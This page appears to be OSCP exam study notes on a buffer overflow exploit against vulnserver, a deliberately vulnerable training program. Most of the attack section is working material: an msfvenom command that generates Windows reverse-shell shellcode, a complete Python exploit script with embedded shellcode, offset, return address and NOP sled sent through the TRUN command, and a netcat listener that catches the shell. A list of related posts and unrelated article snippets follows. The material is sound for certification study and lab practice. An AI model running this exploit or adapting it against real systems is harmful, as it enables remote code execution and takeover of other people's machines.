OSCP Learning Notes - Buffer Overflows(5)
Generating Shellcode & Gaining Root

1.Generate the shellcode on Kali Linux. LHOST is the IP of Kali Linux.
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.XXX LPORT=4444 EXITFUNC=thread -f c -a x86 --platform windows -b "\x00"

2. Write the exploit.py and chmod the 777 right. (connect to the target windows os)
#!/usr/bin/python
import socket
import sys
exploit = (
"\xb8\x34\x3e\xee\x05\xd9\xcd\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
"\x52\x31\x42\x12\x03\x42\x12\x83\xde\xc2\x0c\xf0\xe2\xd3\x53"
"\xfb\x1a\x24\x34\x75\xff\x15\x74\xe1\x74\x05\x44\x61\xd8\xaa"
"\x2f\x27\xc8\x39\x5d\xe0\xff\x8a\xe8\xd6\xce\x0b\x40\x2a\x51"
"\x88\x9b\x7f\xb1\xb1\x53\x72\xb0\xf6\x8e\x7f\xe0\xaf\xc5\xd2"
"\x14\xdb\x90\xee\x9f\x97\x35\x77\x7c\x6f\x37\x56\xd3\xfb\x6e"
"\x78\xd2\x28\x1b\x31\xcc\x2d\x26\x8b\x67\x85\xdc\x0a\xa1\xd7"
"\x1d\xa0\x8c\xd7\xef\xb8\xc9\xd0\x0f\xcf\x23\x23\xad\xc8\xf0"
"\x59\x69\x5c\xe2\xfa\xfa\xc6\xce\xfb\x2f\x90\x85\xf0\x84\xd6"
"\xc1\x14\x1a\x3a\x7a\x20\x97\xbd\xac\xa0\xe3\x99\x68\xe8\xb0"
"\x80\x29\x54\x16\xbc\x29\x37\xc7\x18\x22\xda\x1c\x11\x69\xb3"
"\xd1\x18\x91\x43\x7e\x2a\xe2\x71\x21\x80\x6c\x3a\xaa\x0e\x6b"
"\x3d\x81\xf7\xe3\xc0\x2a\x08\x2a\x07\x7e\x58\x44\xae\xff\x33"
"\x94\x4f\x2a\x93\xc4\xff\x85\x54\xb4\xbf\x75\x3d\xde\x4f\xa9"
"\x5d\xe1\x85\xc2\xf4\x18\x4e\xe7\x08\x22\xe3\x9f\x0a\x22\xea"
"\x03\x82\xc4\x66\xac\xc2\x5f\x1f\x55\x4f\x2b\xbe\x9a\x45\x56"
"\x80\x11\x6a\xa7\x4f\xd2\x07\xbb\x38\x12\x52\xe1\xef\x2d\x48"
"\x8d\x6c\xbf\x17\x4d\xfa\xdc\x8f\x1a\xab\x13\xc6\xce\x41\x0d"
"\x70\xec\x9b\xcb\xbb\xb4\x47\x28\x45\x35\x05\x14\x61\x25\xd3"
"\x95\x2d\x11\x8b\xc3\xfb\xcf\x6d\xba\x4d\xb9\x27\x11\x04\x2d"
"\xb1\x59\x97\x2b\xbe\xb7\x61\xd3\x0f\x6e\x34\xec\xa0\xe6\xb0"
"\x95\xdc\x96\x3f\x4c\x65\xb6\xdd\x44\x90\x5f\x78\x0d\x19\x02"
"\x7b\xf8\x5e\x3b\xf8\x08\x1f\xb8\xe0\x79\x1a\x84\xa6\x92\x56"
"\x95\x42\x94\xc5\x96\x46")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + exploit
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
connect = s.connect(('10.0.0.XXX',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "check debugger"
s.close()

3. Open vulnserver on target windows os.
4. Execute the following command on the new window.
nc -nvlp 4444

5. Perform the exploit.py on Kali Linux. The gain the root right of the vulnserver.
OSCP Learning Notes - Buffer Overflows(5)的更多相关文章
- OSCP Learning Notes - Buffer Overflows(1)
Introduction to Buffer Overflows Anatomy of Memory Anatomy of the Stack Fuzzing Tools: Vulnserver - ...
- OSCP Learning Notes - Buffer Overflows(3)
Finding Bad Characters 1. Find the bad charaters in the following website: https://bulbsecurity.com/ ...
- OSCP Learning Notes - Buffer Overflows(2)
Finding the Offset 1. Use the Metasploite pattern_create.rb tool to create 5900 characters. /usr/sha ...
- OSCP Learning Notes - Buffer Overflows(4)
Finding the Right Module(mona) Mona Module Project website: https://github.com/corelan/mona 1. Downl ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
- OSCP Learning Notes - Exploit(3)
Modifying Shellcode 1. Search “vulnserver exploit code” on the Internet. Find the following website ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Privilege Escalation
Privilege Escalation Download the Basic-pentesting vitualmation from the following website: https:// ...
- OSCP Learning Notes - Netcat
Introduction to Netcat Connecting va Listening Bind Shells Attacker connects to victim on listening ...
随机推荐
- Java 多线程基础(七)线程休眠 sleep
Java 多线程基础(七)线程休眠 sleep 一.线程休眠 sleep sleep() 方法定义在Thread.java中,是 static 修饰的静态方法.sleep() 的作用是让当前线程休眠, ...
- 从 0 开始机器学习 - 神经网络反向 BP 算法!
最近一个月项目好忙,终于挤出时间把这篇 BP 算法基本思想写完了,公式的推导放到下一篇讲吧. 一.神经网络的代价函数 神经网络可以看做是复杂逻辑回归的组合,因此与其类似,我们训练神经网络也要定义代价函 ...
- int与Integer的区别(基本类型与复杂类型的对比)转
基本类型,或者叫做内置类型,是JAVA中不同于类的特殊类型. Java中的简单类型从概念上分为四种:实数.整数.字符.布尔值.但是有一点需要说明的是,Java里面只有八种原始类型,其列表如下: 实数: ...
- mysql定时备份任务
简介 在生产环境上,为了避免数据的丢失,通常情况下都会定时的对数据库进行备份.而Linux的crontab指令则可以帮助我们实现对数据库定时进行备份.首先我们来简单了解crontab指令,如果你会了请 ...
- 新一代APM链路监控选型的一个总结重点是skywalking和pinpoint的对比
链路监控选型的一个比较:1.cat框架:需要对业务代码有较强的侵入性,对代码的侵入性很大,集成成本较高,风险较大:2.zipkin框架:仅支持spring cloud,不支持dubbo,功能及其简单, ...
- Web安全之验证码绕过
一,验证码绕过(on client) 首先让burpsuite处于抓包状态,打开pikachu的验证码绕过(on client)随意输入账号和密码,验证码先不输入,点击login,会提示验证码错误 然 ...
- SpringBoot--防止重复提交(锁机制---本地锁、分布式锁)
防止重复提交,主要是使用锁的形式来处理,如果是单机部署,可以使用本地缓存锁(Guava)即可,如果是分布式部署,则需要使用分布式锁(可以使用zk分布式锁或者redis分布式锁),本文的分布式锁以red ...
- linux下将多个ts文件合并为一个MP4文件
1. 安装ffmpeg工具 sudo apt install ffmpeg 2. 确保所有ts文件无损坏后,确保当前目录(即存放ts文件的目录)无txt文件及mp4文件,在存放ts文件的目录下建立te ...
- 【String注解驱动开发】困扰了我很久的AOP嵌套调用终于解决了!
写在前面 最近在分析Spring源码时,在同一个类中写了嵌套的AOP方法,测试时出现:Spring AOP在同一个类里自身方法相互调用时无法拦截.哎,怎么办?还能怎么办呢?继续分析Spring源码,解 ...
- offer到手!美团Java岗四面(多线程+redis+JVM+数据库)
美团Java岗四面,已拿offer,前三面都是技术面,第四面是HR面,下面是面试题! 美团Java岗一面(技术,电话面,约40分钟) 自我介绍. 项目介绍. 了解过redis源码及redis集群么? ...
